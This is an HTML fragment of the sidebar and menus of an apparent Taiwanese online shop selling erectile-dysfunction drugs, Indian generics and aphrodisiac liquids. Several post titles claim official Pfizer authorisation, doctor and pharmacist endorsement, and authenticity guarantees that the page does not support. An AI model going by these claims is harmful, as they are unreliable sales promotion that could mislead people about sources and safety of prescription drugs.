<div class="badge-inner bg-fill" >
<span class="post-date-day">02</span><br>
<span class="post-date-month is-xsmall">1 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/4981.html" title="犀利士5mg ptt心得：用藥半年真實用藥評價報告!!!">犀利士5mg ptt心得：用藥半年真實用藥評價報告!!!</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/4981.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">16</span><br>
<span class="post-date-month is-xsmall">12 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/4972.html" title="犀利士5mg每日錠購買 | 網購請至印度桑瑞指定台灣官方網站訂購">犀利士5mg每日錠購買 | 網購請至印度桑瑞指定台灣官方網站訂購</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/4972.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">13</span><br>
<span class="post-date-month is-xsmall">12 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4968.html" title="美國黑金副作用有哪些？藥師講解黑金的副作用與解決方法!">美國黑金副作用有哪些？藥師講解黑金的副作用與解決方法!</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4968.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">26</span><br>
<span class="post-date-month is-xsmall">11 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/tengsu/4952.html" title="丁丁藥局有賣日本藤素嗎？醫師：請前往林林藥局購藥">丁丁藥局有賣日本藤素嗎？醫師：請前往林林藥局購藥</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/tengsu/4952.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">22</span><br>
<span class="post-date-month is-xsmall">11 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/viagra/4949.html" title="威而鋼有官網嗎？ | 輝瑞指定台灣唯一授權官方網站">威而鋼有官網嗎？ | 輝瑞指定台灣唯一授權官方網站</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/viagra/4949.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">21</span><br>
<span class="post-date-month is-xsmall">11 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/viagra/4945.html" title="威而鋼哪裡買？去哪裡買正品威而鋼？藥師詳解三大購藥渠道！">威而鋼哪裡買？去哪裡買正品威而鋼？藥師詳解三大購藥渠道！</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/viagra/4945.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">18</span><br>
<span class="post-date-month is-xsmall">11 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/4940.html" title="犀利士正品價錢是多少？官方回應：犀利士5mg/10mg/20mg三個版本的價格">犀利士正品價錢是多少？官方回應：犀利士5mg/10mg/20mg三個版本的價格</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/4940.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">12</span><br>
<span class="post-date-month is-xsmall">11 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/viagra/4936.html" title="威而鋼真偽鑒別：只需4步分辨真假威而鋼【官方詳解】">威而鋼真偽鑒別：只需4步分辨真假威而鋼【官方詳解】</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/viagra/4936.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">26</span><br>
<span class="post-date-month is-xsmall">10 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/viagra/4925.html" title="威而鋼真偽分辨|威而鋼真假分辨【官方講解】">威而鋼真偽分辨|威而鋼真假分辨【官方講解】</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/viagra/4925.html#respond"></a></span>
</div>
</div>
</li>
</ul>		</aside><aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>分類</span></span><div class="is-divider small"></div>
<ul>
<li class="cat-item cat-item-926"><a href="https://810w.com/category/%e5%82%ac%e6%83%85%e5%a5%b6%e8%8c%b6">催情奶茶</a> (3)
</li>
<li class="cat-item cat-item-1037"><a href="https://810w.com/category/%e5%8d%a1%e5%ae%b4%e5%82%ac%e6%83%85%e6%b6%b2">卡宴催情液</a> (4)
</li>
<li class="cat-item cat-item-163"><a href="https://810w.com/category/viagra">威而鋼</a> (34)
</li>
<li class="cat-item cat-item-934"><a href="https://810w.com/category/%e5%be%b7%e5%9c%8b%e5%b0%8f%e6%83%85%e4%ba%ba">德國小情人</a> (3)
</li>
<li class="cat-item cat-item-1"><a href="https://810w.com/category/priligy">必利勁</a> (16)
</li>
<li class="cat-item cat-item-517"><a href="https://810w.com/category/%e5%bf%85%e5%88%a9%e5%90%89">必利吉</a> (2)
</li>
<li class="cat-item cat-item-189"><a href="https://810w.com/category/tengsu">日本藤素</a> (36)
</li>
<li class="cat-item cat-item-1029"><a href="https://810w.com/category/%e6%98%a5%e8%97%a5">春藥</a> (1)
</li>
<li class="cat-item cat-item-407"><a href="https://810w.com/category/%e7%8a%80%e5%88%a9%e5%a3%ab">犀利士</a> (8)
</li>
<li class="cat-item cat-item-543"><a href="https://810w.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91">美國黑金</a> (362)
</li>
</ul>
</aside><aside id="recent-comments-5" class="widget widget_recent_comments"><span class="widget-title "><span>最新留言</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments">「<span class="comment-author-link">林林藥局小編</span>」於〈<a href="https://810w.com/shop/poxet-60#comment-1064">必利勁 priligy poxet-60mg/10粒 效果顯著 價格實惠</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">匿名訪客</span>」於〈<a href="https://810w.com/shop/poxet-60#comment-1063">必利勁 priligy poxet-60mg/10粒 效果顯著 價格實惠</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">林林藥局小編</span>」於〈<a href="https://810w.com/shop/tadarad#comment-877">超級雙效犀利士Extra Super Tadarad 120mg/10粒</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">不再愛了</span>」於〈<a href="https://810w.com/shop/tadarad#comment-867">超級雙效犀利士Extra Super Tadarad 120mg/10粒</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">匿名訪客</span>」於〈<a href="https://810w.com/shop/tadarad#comment-866">超級雙效犀利士Extra Super Tadarad 120mg/10粒</a>〉發佈留言</li></ul></aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Tags</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%88%90%e4%bb%bd" class="tag-cloud-link tag-link-1093 tag-link-position-1" style="font-size: 10.430555555556pt;" aria-label=":美國黑金成份 (6 個項目)">:美國黑金成份</a>
<a href="https://810w.com/tag/%e5%8b%83%e8%b5%b7%e5%8a%9f%e8%83%bd%e9%9a%9c%e7%a4%99" class="tag-cloud-link tag-link-408 tag-link-position-2" style="font-size: 8.9722222222222pt;" aria-label="勃起功能障礙 (4 個項目)">勃起功能障礙</a>
<a href="https://810w.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-458 tag-link-position-3" style="font-size: 16.361111111111pt;" aria-label="威而鋼 (28 個項目)">威而鋼</a>
<a href="https://810w.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%89%af%e4%bd%9c%e7%94%a8" class="tag-cloud-link tag-link-599 tag-link-position-4" style="font-size: 8.9722222222222pt;" aria-label="威而鋼副作用 (4 個項目)">威而鋼副作用</a>
<a href="https://810w.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7" class="tag-cloud-link tag-link-734 tag-link-position-5" style="font-size: 11.402777777778pt;" aria-label="威而鋼哪裡買 (8 個項目)">威而鋼哪裡買</a>
<a href="https://810w.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e5%b1%80" class="tag-cloud-link tag-link-655 tag-link-position-6" style="font-size: 8.9722222222222pt;" aria-label="威而鋼藥局 (4 個項目)">威而鋼藥局</a>
<a href="https://810w.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81" class="tag-cloud-link tag-link-459 tag-link-position-7" style="font-size: 9.75pt;" aria-label="必利勁 (5 個項目)">必利勁</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" class="tag-cloud-link tag-link-431 tag-link-position-8" style="font-size: 16.069444444444pt;" aria-label="日本藤素 (26 個項目)">日本藤素</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0ptt" class="tag-cloud-link tag-link-437 tag-link-position-9" style="font-size: 8pt;" aria-label="日本藤素ptt (3 個項目)">日本藤素ptt</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8" class="tag-cloud-link tag-link-442 tag-link-position-10" style="font-size: 8.9722222222222pt;" aria-label="日本藤素副作用 (4 個項目)">日本藤素副作用</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%93%aa%e8%a3%a1%e8%b2%b7" class="tag-cloud-link tag-link-421 tag-link-position-11" style="font-size: 8pt;" aria-label="日本藤素哪裡買 (3 個項目)">日本藤素哪裡買</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%bf%83%e5%be%97" class="tag-cloud-link tag-link-438 tag-link-position-12" style="font-size: 8.9722222222222pt;" aria-label="日本藤素心得 (4 個項目)">日本藤素心得</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%bf%83%e5%be%97%e5%88%86%e4%ba%ab" class="tag-cloud-link tag-link-439 tag-link-position-13" style="font-size: 8pt;" aria-label="日本藤素心得分享 (3 個項目)">日本藤素心得分享</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%89%b9%e8%b8%a2%e8%b8%a2" class="tag-cloud-link tag-link-440 tag-link-position-14" style="font-size: 8pt;" aria-label="日本藤素批踢踢 (3 個項目)">日本藤素批踢踢</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c" class="tag-cloud-link tag-link-457 tag-link-position-15" style="font-size: 11.402777777778pt;" aria-label="日本藤素效果 (8 個項目)">日本藤素效果</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%b2%92%e7%94%a8" class="tag-cloud-link tag-link-502 tag-link-position-16" style="font-size: 8.9722222222222pt;" aria-label="日本藤素沒用 (4 個項目)">日本藤素沒用</a>
<a href="https://810w.com/tag/%e6%ad%a3%e5%93%81%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" class="tag-cloud-link tag-link-434 tag-link-position-17" style="font-size: 10.916666666667pt;" aria-label="正品日本藤素 (7 個項目)">正品日本藤素</a>
<a href="https://810w.com/tag/%e6%ad%a3%e5%93%81%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" class="tag-cloud-link tag-link-544 tag-link-position-18" style="font-size: 12.277777777778pt;" aria-label="正品美國黑金 (10 個項目)">正品美國黑金</a>
<a href="https://810w.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab" class="tag-cloud-link tag-link-410 tag-link-position-19" style="font-size: 10.430555555556pt;" aria-label="犀利士 (6 個項目)">犀利士</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" class="tag-cloud-link tag-link-545 tag-link-position-20" style="font-size: 12.958333333333pt;" aria-label="美國黑金 (12 個項目)">美國黑金</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91ptt" class="tag-cloud-link tag-link-1077 tag-link-position-21" style="font-size: 15.194444444444pt;" aria-label="美國黑金ptt (21 個項目)">美國黑金ptt</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e4%bd%9c%e7%94%a8" class="tag-cloud-link tag-link-1046 tag-link-position-22" style="font-size: 17.625pt;" aria-label="美國黑金作用 (38 個項目)">美國黑金作用</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%81%bd%e8%97%a5" class="tag-cloud-link tag-link-555 tag-link-position-23" style="font-size: 11.402777777778pt;" aria-label="美國黑金偽藥 (8 個項目)">美國黑金偽藥</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%83%b9%e6%a0%bc" class="tag-cloud-link tag-link-1044 tag-link-position-24" style="font-size: 17.041666666667pt;" aria-label="美國黑金價格 (33 個項目)">美國黑金價格</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%89%af%e4%bd%9c%e7%94%a8" class="tag-cloud-link tag-link-1053 tag-link-position-25" style="font-size: 19.472222222222pt;" aria-label="美國黑金副作用 (59 個項目)">美國黑金副作用</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%8a%91%e9%87%8f" class="tag-cloud-link tag-link-1064 tag-link-position-26" style="font-size: 9.75pt;" aria-label="美國黑金劑量 (5 個項目)">美國黑金劑量</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%8a%9f%e6%95%88" class="tag-cloud-link tag-link-1047 tag-link-position-27" style="font-size: 17.916666666667pt;" aria-label="美國黑金功效 (41 個項目)">美國黑金功效</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%90%83%e6%b3%95" class="tag-cloud-link tag-link-1052 tag-link-position-28" style="font-size: 12.666666666667pt;" aria-label="美國黑金吃法 (11 個項目)">美國黑金吃法</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%93%aa%e8%a3%a1%e8%b2%b7" class="tag-cloud-link tag-link-547 tag-link-position-29" style="font-size: 10.430555555556pt;" aria-label="美國黑金哪裡買 (6 個項目)">美國黑金哪裡買</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%a5%bd%e5%97%8e" class="tag-cloud-link tag-link-1074 tag-link-position-30" style="font-size: 10.430555555556pt;" aria-label="美國黑金好嗎 (6 個項目)">美國黑金好嗎</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%ae%98%e7%b6%b2" class="tag-cloud-link tag-link-1070 tag-link-position-31" style="font-size: 12.666666666667pt;" aria-label="美國黑金官網 (11 個項目)">美國黑金官網</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%bf%83%e5%be%97" class="tag-cloud-link tag-link-1089 tag-link-position-32" style="font-size: 10.430555555556pt;" aria-label="美國黑金心得 (6 個項目)">美國黑金心得</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%88%90%e5%88%86" class="tag-cloud-link tag-link-1056 tag-link-position-33" style="font-size: 17.625pt;" aria-label="美國黑金成分 (38 個項目)">美國黑金成分</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%95%88%e6%9e%9c" class="tag-cloud-link tag-link-549 tag-link-position-34" style="font-size: 22pt;" aria-label="美國黑金效果 (109 個項目)">美國黑金效果</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%9c%8d%e7%94%a8" class="tag-cloud-link tag-link-1066 tag-link-position-35" style="font-size: 11.402777777778pt;" aria-label="美國黑金服用 (8 個項目)">美國黑金服用</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%ad%a3%e5%93%81" class="tag-cloud-link tag-link-1058 tag-link-position-36" style="font-size: 16.361111111111pt;" aria-label="美國黑金正品 (28 個項目)">美國黑金正品</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e7%84%a1%e6%95%88" class="tag-cloud-link tag-link-552 tag-link-position-37" style="font-size: 12.277777777778pt;" aria-label="美國黑金無效 (10 個項目)">美國黑金無效</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e7%9c%9f%e5%81%87" class="tag-cloud-link tag-link-1062 tag-link-position-38" style="font-size: 17.430555555556pt;" aria-label="美國黑金真假 (36 個項目)">美國黑金真假</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e7%9c%9f%e5%81%bd" class="tag-cloud-link tag-link-1063 tag-link-position-39" style="font-size: 11.402777777778pt;" aria-label="美國黑金真偽 (8 個項目)">美國黑金真偽</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e8%97%a5%e5%b1%80" class="tag-cloud-link tag-link-550 tag-link-position-40" style="font-size: 8.9722222222222pt;" aria-label="美國黑金藥局 (4 個項目)">美國黑金藥局</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e8%97%a5%e6%95%88" class="tag-cloud-link tag-link-1067 tag-link-position-41" style="font-size: 9.75pt;" aria-label="美國黑金藥效 (5 個項目)">美國黑金藥效</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e8%a9%95%e5%83%b9" class="tag-cloud-link tag-link-1048 tag-link-position-42" style="font-size: 13.347222222222pt;" aria-label="美國黑金評價 (13 個項目)">美國黑金評價</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e8%b3%bc%e8%b2%b7" class="tag-cloud-link tag-link-1050 tag-link-position-43" style="font-size: 15.777777777778pt;" aria-label="美國黑金購買 (24 個項目)">美國黑金購買</a>
<a href="https://810w.com/tag/%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-661 tag-link-position-44" style="font-size: 8.9722222222222pt;" aria-label="購買威而鋼 (4 個項目)">購買威而鋼</a>
<a href="https://810w.com/tag/%e8%b3%bc%e8%b2%b7%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" class="tag-cloud-link tag-link-422 tag-link-position-45" style="font-size: 8.9722222222222pt;" aria-label="購買日本藤素 (4 個項目)">購買日本藤素</a></div>
</aside></div>
</div>
</div>
</div>

</main>
<footer id="footer" class="footer-wrapper">
<!-- FOOTER 1 -->
<!-- FOOTER 2 -->
<div class="absolute-footer dark medium-text-center small-text-center">
<div class="container clearfix">
<div class="footer-secondary pull-right">
<div class="payment-icons inline-block"><img src="https://810w.com/wp-content/uploads/2021/05/配送方式.png" alt="bg_image"/></div>      </div>
<div class="footer-primary pull-left">
<div class="copyright-footer">
版权所有 2026 © <a href="https://linlin19.com/"><strong>林林藥局</strong></a><a href="//www.dmca.com/Protection/Status.aspx?id=029f7810-e906-461e-a013-9f1733f397ae" title="DMCA.com Protection Status" class="dmca-badge"> <img src="//images.dmca.com/Badges/dmca-badge-w150-5x1-01.png?ID=029f7810-e906-461e-a013-9f1733f397ae" alt="DMCA.com Protection Status"></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>      </div>
</div>
</div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>
</footer>
</div>
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
<div class="sidebar-menu no-scrollbar ">
<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://810w.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-1">搜尋關鍵字:</label>
<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1156"><a href="https://810w.com/">首頁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1106"><a href="https://810w.com/shop/tengsu/">日本藤素購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1107"><a href="https://810w.com/shop-category/aphrodisiac/%e5%a8%81%e8%80%8c%e9%8b%bc/">威而鋼購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1108"><a href="https://810w.com/shop-category/aphrodisiac/%e7%8a%80%e5%88%a9%e5%a3%ab/">犀利士購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1743"><a href="https://810w.com/shop/poxet-60">必利勁購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1100"><a href="https://810w.com/shop-category/india/">印度學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1101"><a href="https://810w.com/shop-category/aphrodisiac/">壯陽藥推薦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1102"><a href="https://810w.com/shop-category/malaysia/">壯陽汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1103"><a href="https://810w.com/shop-category/spray/">持久液推薦</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://810w.com/shop">商品總目錄</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1104"><a href="https://810w.com/blog/">用藥心得</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5647"><a href="https://geotree.com.tw">大樹壯陽藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5646"><a href="https://geotree.com.tw/poxet/12516.html">必利勁哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5648"><a href="https://geotree.com.tw/tengsu/11603.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5649"><a href="https://geotree.com.tw/tengsu/9548.html">日本藤素防偽查詢</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5654"><a href="https://geotree.com.tw/tengsu/9548.html">日本藤素正品</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a href="https://geotree.com.tw/tengsu/226.html">日本藤素dcard</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5656"><a href="https://geotree.com.tw/tengsu/11786.html">日本藤素專賣店</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5657"><a href="https://geotree.com.tw/tengsu/11416.html">日本藤素官網</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5658"><a href="https://geotree.com.tw/tengsu/1221.html">日本藤素ptt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5659"><a href="https://geotree.com.tw/tengsu/11713.html">有人吃過日本藤素嗎</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5660"><a href="https://geotree.com.tw/shop/super-p-force-200mg">P-force哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5661"><a href="https://geotree.com.tw/shop/cialis-5mg">犀利士每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5662"><a href="https://geotree.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5663"><a href="https://geotree.com.tw/cialis/13639.html">犀利士5mg吃多久</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5148"><a href="https://geotree.com.tw/shop/tengsu">四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1760"><a href="https://810w.com/check/index.html">日本藤素真假查詢</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5523"><a href="https://linlin-pharm.com">林林藥局</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5529"><a href="https://geotree.com.tw/aphrodisiac/14564.html">壯陽藥推薦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5650"><a href="https://geotree.com.tw/viagra/12322.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5651"><a href="https://geotree.com.tw/shop/super-tadarise">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5652"><a href="https://geotree.com.tw/viagra/19199.html">果凍威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5653"><a href="https://geotree.com.tw/shop/super-p-force-200mg">必利吉哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5671"><a href="https://shoppeevip.com.tw/malaysia/12406.html">汗馬糖哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672"><a href="https://shoppeevip.com.tw/shop-category/generic-drug">印度學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673"><a href="https://shoppeevip.com.tw/shop/kamagra">液態威哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5674"><a href="https://shoppeevip.com.tw/shop/kamagra">kamagra哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5675"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5676"><a href="https://geotree.com.tw/shop/tengsu">日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5677"><a href="https://geotree.com.tw/shop/climax">印度神油哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5678"><a href="https://geotree.com.tw/shop/cenforce">威而鋼學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5679"><a href="https://geotree.com.tw/shop-category/aphrodisiac">壯陽藥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5680"><a href="https://geotree.com.tw/shop/kamagra">果凍威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5681"><a href="https://geotree.com.tw/shop/tengsu">日本藤素正品</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5682"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士價格</a></li>
